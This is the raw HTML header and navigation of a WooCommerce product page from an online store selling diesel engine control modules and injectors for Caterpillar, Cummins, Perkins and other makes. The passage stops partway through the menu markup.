<link rel='stylesheet' id='elementor-post-862-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-862.css?ver=1680512226' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-10.css?ver=1680500548' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='ovic-elementor-grid-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor-grid.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='elementor-pro-css' href='http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-5787 wp-embed-responsive wp-theme-dukamarket theme-dukamarket woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-squared rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip  dukamarket-1.1.4 header-style-01 elementor-default elementor-kit-10">

<a href="#" class="overlay-body" aria-hidden="true"></a>


<!-- #page -->
<div id="page" class="site">

    <header id="header" class="header style-01 light">
            <div class="header-top">
            <div class="container">
                <div class="header-inner">
                    <div class="header-start">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-1" class="ovic-menu header-submenu header_submenu ovic-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a class="disable-link" data-megamenu="0"><span class="text">Welcome To Diesel ECM Store</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a class="disable-link" data-megamenu="0"><span class="text"><span class="__cf_email__" data-cfemail="2940474f46694d404c5a4c454c4a445a5d465b4c074a4644">[email&#160;protected]</span></span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="tel:+92%20300%201122333" data-megamenu="0"><span class="text">Need Help? +92 300 1122333</span></a></li>
</ul></div>                    </div>
                    <div class="header-end">
                        <div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-2" class="ovic-menu header-submenu header_submenu_2 ovic-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0"><span class="text">About Us</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://dieselecmstore.com/order-tracking/" data-megamenu="0"><span class="text">Order Tracking</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0"><span class="text">Contact Us</span></a></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="header-mid">
        <div class="container">
            <div class="header-inner">
                <div class="logo"><a href="http://dieselecmstore.com/"><figure class="logo-image"><img alt="Diesel ECM Store" src="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1.png" class="_rw" /></figure></a></div>                <div class="header-center">
                    <div class="block-search"><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit js-dgwt-wcas-mobile-overlay-enabled">
    <form class="search-form dgwt-wcas-search-form" role="search" method="get"
          action="http://dieselecmstore.com/">

        
                    <div class="category">
                <select  name='product_cat' id='1048919358' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="all-ecm">ALL ECM</option>
	<option class="level-1" value="caterpillar-ecm">&nbsp;&nbsp;&nbsp;Caterpillar ECM</option>
	<option class="level-2" value="caterpillar-3126-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3126 ECM</option>
	<option class="level-2" value="caterpillar-3176-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3176 ECM</option>
	<option class="level-2" value="caterpillar-3406-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3406 ECM</option>
	<option class="level-2" value="caterpillar-3408-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3408 ECM</option>
	<option class="level-2" value="caterpillar-3412-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3412 ECM</option>
	<option class="level-2" value="caterpillar-3508-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3508 ECM</option>
	<option class="level-2" value="caterpillar-3512-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3512 ECM</option>
	<option class="level-2" value="caterpillar-3516-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar 3516 ECM</option>
	<option class="level-2" value="caterpillar-c-11-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 11 ECM</option>
	<option class="level-2" value="caterpillar-c-18-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 18 ECM</option>
	<option class="level-2" value="caterpillar-c-27-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 27 ECM</option>
	<option class="level-2" value="caterpillar-c-32-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 32 ECM</option>
	<option class="level-2" value="caterpillar-c-4-4-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 4.4 ECM</option>
	<option class="level-2" value="caterpillar-c-6-4-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 6.4 ECM</option>
	<option class="level-2" value="caterpillar-c-6-6-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C 6.6 ECM</option>
	<option class="level-2" value="caterpillar-c10-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C10 ECM</option>
	<option class="level-2" value="caterpillar-c12-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C12 ECM</option>
	<option class="level-2" value="caterpillar-c13-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C13 ECM</option>
	<option class="level-2" value="caterpillar-c15-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C15 ECM</option>
	<option class="level-2" value="caterpillar-c7-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C7 ECM</option>
	<option class="level-2" value="caterpillar-c9-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caterpillar C9 ECM</option>
	<option class="level-1" value="cummins-ecm">&nbsp;&nbsp;&nbsp;Cummins ECM</option>
	<option class="level-2" value="cummins-celect-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins Celect ECM</option>
	<option class="level-2" value="cummins-celect-plus-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins Celect Plus ECM</option>
	<option class="level-2" value="cummins-isb-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISB ECM</option>
	<option class="level-2" value="cummins-isc-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISC ECM</option>
	<option class="level-2" value="cummins-isle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISLE</option>
	<option class="level-2" value="cummins-ism-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISM ECM</option>
	<option class="level-2" value="cummins-isx-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISX ECM</option>
	<option class="level-2" value="cummins-isx15-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins ISX15 ECM</option>
	<option class="level-2" value="cummins-qsb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins QSB</option>
	<option class="level-2" value="cummins-qsx-15-generator">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cummins QSX 15 Generator</option>
	<option class="level-1" value="international-ecm">&nbsp;&nbsp;&nbsp;International ECM</option>
	<option class="level-2" value="international-maxxforce-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;International Maxxforce ECM</option>
	<option class="level-2" value="international-navistar-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;International Navistar ECM</option>
	<option class="level-1" value="john-deere">&nbsp;&nbsp;&nbsp;John Deere</option>
	<option class="level-2" value="john-deere-4045">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 4045</option>
	<option class="level-2" value="john-deere-6068">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6068</option>
	<option class="level-2" value="john-deere-6081">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6081</option>
	<option class="level-2" value="john-deere-6125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;John Deere 6125</option>
	<option class="level-1" value="perkins">&nbsp;&nbsp;&nbsp;Perkins</option>
	<option class="level-2" value="perkins-1004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1004</option>
	<option class="level-2" value="perkins-1006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1006</option>
	<option class="level-2" value="perkins-1104c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1104c</option>
	<option class="level-2" value="perkins-1104d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1104D</option>
	<option class="level-2" value="perkins-1106c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1106C</option>
	<option class="level-2" value="perkins-1106d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1106D</option>
	<option class="level-2" value="perkins-1300-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1300 Series</option>
	<option class="level-2" value="perkins-1500-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 1500 Series</option>
	<option class="level-2" value="perkins-2200-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2200 Series</option>
	<option class="level-2" value="perkins-2300-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2300 Series</option>
	<option class="level-2" value="perkins-2500-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2500 Series</option>
	<option class="level-2" value="perkins-2800-series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Perkins 2800 Series</option>
	<option class="level-1" value="volvo-ecm">&nbsp;&nbsp;&nbsp;Volvo ECM</option>
	<option class="level-2" value="volvo-d12-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D12 ECM</option>
	<option class="level-2" value="volvo-d13-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D13 ECM</option>
	<option class="level-2" value="volvo-d16-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D16 ECM</option>
	<option class="level-2" value="volvo-d9-ecm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Volvo D9 ECM</option>
	<option class="level-0" value="cummins-injectors">Cummins Injectors</option>
	<option class="level-1" value="isb-4-5-6-7-injector">&nbsp;&nbsp;&nbsp;ISB 4.5 &amp; 6.7 Injector</option>
	<option class="level-1" value="ism-11-injector">&nbsp;&nbsp;&nbsp;ISM 11 Injector</option>
	<option class="level-1" value="qsb-4-5-6-7-injector">&nbsp;&nbsp;&nbsp;QSB 4.5 &amp; 6.7 Injector</option>
	<option class="level-1" value="qsk-series-injector">&nbsp;&nbsp;&nbsp;QSK. Series Injector</option>
	<option class="level-1" value="qsl-9-injector">&nbsp;&nbsp;&nbsp;QSL 9 Injector</option>
	<option class="level-1" value="qsm-11-injector">&nbsp;&nbsp;&nbsp;QSM 11 Injector</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
            </div>
                <div class="dgwt-wcas-sf-wrapp">
            <label class="screen-reader-text">
                Products search            </label>
                                                                    <input type="hidden" name="dgwt_wcas" value="1"/>
                                                    <input type="hidden" name="post_type" value="product"/>
                        <div class="search-input">
                <input id="dgwt-wcas-search-input-1138"
                       type="search"
                       class="input-text dgwt-wcas-search-input"
                       name="s"
                       value=""
                       placeholder="I&#039;m shopping for ..."
                       autocomplete="off"
                       data-custom-params=""
                />
                <span class="input-focus"></span>
                <div class="dgwt-wcas-preloader"></div>
            </div>
            <button type="submit" class="btn-submit dgwt-wcas-search-submit">
                <span class="icon main-icon-search-2"></span>
            </button>
        </div>

            </form>
</div>
</div>                </div>
                <div class="header-control">
                    <div class="inner-control">
                        <div class="block-userlink dukamarket-dropdown">
            <a class="woo-user-link"
           href="http://dieselecmstore.com/my-account/">
            <span class="icon main-icon-user-2"></span>
            <span class="text">
                <span class="sub">Login </span>
                My Account            </span>
        </a>
    </div>                                    <div class="block-wishlist block-woo">
                        <a class="woo-wishlist-link icon-link" href="http://dieselecmstore.com/wishlist/">
                            <span class="icon main-icon-heart-2">
                                <span class="count">0</span>
                            </span>
                            <span class="text">
                                <span class="sub">Favorite</span>
                                My Wishlist                            </span>
                        </a>
                    </div>
                        <div class="block-minicart dukamarket-dropdown main-bora-2">
                    <a class="woo-cart-link icon-link" href="http://dieselecmstore.com/cart/" data-dukamarket="dukamarket-dropdown">
            <span class="icon main-icon-cart-2">
                <span class="count">0</span>
            </span>
            <span class="text">
                <span class="sub">Your Cart:</span>
                <span class="total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </span>
        </a>
        <div class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Your Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-bot megamenu-wrap header-sticky">
        <div class="container">
            <div class="header-inner">
                    <div class="header-vertical">
        <div class="box-nav-vertical dukamarket-dropdown">
                                                <a href="#" data-dukamarket="dukamarket-dropdown" class="block-title">
                        <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                        <span class="text">Shop by Department</span>
                    </a>
                                        <div class="block-content sub-menu">
                <div class="ovic-menu-wapper vertical support-mobile-menu"><ul id="menu-vertical-menu" class="dukamarket-nav vertical-menu ovic-menu ovic-clone-mobile-menu"><li id="menu-item-126" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="https://dieselecmstore.com/demo/shop/?orderby=sale" data-megamenu="0">Top Deals</a></li>
<li id="menu-item-127" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="https://dieselecmstore.com/demo/shop/?orderby=on-sale" data-megamenu="0">Top Selling Products</a></li>
<li id="menu-item-128" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="https://dieselecmstore.com/demo/shop/?orderby=feature" data-megamenu="0">Top Featured Products</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="http://dieselecmstore.com/product-category/default/" data-megamenu="171">Default</a><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
</ul></div>            </div>
        </div>
    </div>
                <div class="box-header-nav">
                    <div class="ovic-menu-wapper horizontal"><ul id="menu-primary-menu" class="dukamarket-nav main-menu horizontal-menu ovic-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://dieselecmstore.com" data-megamenu="4503">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-5948"><a href="http://dieselecmstore.com/product-category/all-ecm/" data-megamenu="0">ALL ECM</a>
<ul class="sub-menu">
	<li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5953"><a class="disable-link" data-megamenu="0">Injector</a>
	<ul class="sub-menu">
		<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5954"><a href="http://dieselecmstore.com/product-category/cummins-injectors/" data-megamenu="0">Cummins Injectors</a></li>
	</ul>
</li>
	<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5952"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="0">Caterpillar ECM</a></li>
	<li id="menu-item-5949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5949"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a></li>
	<li id="menu-item-5950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5950"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5961"><a href="http://dieselecmstore.com/product-category/all-ecm/international-ecm/" data-megamenu="0">International ECM</a></li>
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5962"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a></li>
	<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6226"><a href="http://dieselecmstore.com/product-category/mack-ecm/" data-megamenu="0">Mack ECM</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6225"><a href="http://dieselecmstore.com/product-category/detroit-diesel-ecm/" data-megamenu="0">Detroit Diesel ECM</a></li>
	<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6228"><a href="http://dieselecmstore.com/product-category/ford-ecm/" data-megamenu="0">Ford ECM</a></li>
	<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6230"><a href="http://dieselecmstore.com/product-category/maxxforce/" data-megamenu="0">MaxxForce</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6233"><a href="http://dieselecmstore.com/product-category/yutong/" data-megamenu="0">Yutong</a></li>
</ul>
</li>
<li id="menu-item-5963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="4503">Caterpillar ECM</a><div class="sub-menu megamenu"  data-responsive=""  style="width:1170px;" >		<div data-elementor-type="wp-post" data-elementor-id="4503" class="elementor elementor-4503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a676545 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="2a676545" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53a6b820 none" data-id="53a6b820" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c5f7ca7 none elementor-widget elementor-widget-ovic_menu" data-id="3c5f7ca7" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 1">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-1" class="menu ovic-menu"><li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3126-ecm/" data-megamenu="0">Caterpillar 3126 ECM</a></li>
<li id="menu-item-5966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5966"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3176-ecm/" data-megamenu="0">Caterpillar 3176 ECM</a></li>
<li id="menu-item-5967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5967"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3406-ecm/" data-megamenu="0">Caterpillar 3406 ECM</a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5968"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3408-ecm/" data-megamenu="0">Caterpillar 3408 ECM</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5969"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3412-ecm/" data-megamenu="0">Caterpillar 3412 ECM</a></li>
<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5970"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3508-ecm/" data-megamenu="0">Caterpillar 3508 ECM</a></li>
<li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5971"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3512-ecm/" data-megamenu="0">Caterpillar 3512 ECM</a></li>
<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3516-ecm/" data-megamenu="0">Caterpillar 3516 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3feeb9d9 none" data-id="3feeb9d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cd7c543 none elementor-widget elementor-widget-ovic_menu" data-id="2cd7c543" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 2">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-2" class="menu ovic-menu"><li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-11-ecm/" data-megamenu="0">Caterpillar C 11 ECM</a></li>
<li id="menu-item-5974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5974"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-18-ecm/" data-megamenu="0">Caterpillar C 18 ECM</a></li>
<li id="menu-item-5975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5975"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-27-ecm/" data-megamenu="0">Caterpillar C 27 ECM</a></li>
<li id="menu-item-5976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5976"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-32-ecm/" data-megamenu="0">Caterpillar C 32 ECM</a></li>
<li id="menu-item-5977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5977"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-4-4-ecm/" data-megamenu="0">Caterpillar C 4.4 ECM</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5978"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-4-ecm/" data-megamenu="0">Caterpillar C 6.4 ECM</a></li>
<li id="menu-item-5979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5979"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/" data-megamenu="0">Caterpillar C 6.6 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f743273 none" data-id="f743273" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a649c93 none elementor-widget elementor-widget-ovic_menu" data-id="5a649c93" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 3">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-3" class="menu ovic-menu"><li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5986"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c10-ecm/" data-megamenu="0">Caterpillar C10 ECM</a></li>
<li id="menu-item-5981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5981"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c12-ecm/" data-megamenu="0">Caterpillar C12 ECM</a></li>
<li id="menu-item-5982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5982"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c13-ecm/" data-megamenu="0">Caterpillar C13 ECM</a></li>
<li id="menu-item-5983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5983"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c15-ecm/" data-megamenu="0">Caterpillar C15 ECM</a></li>
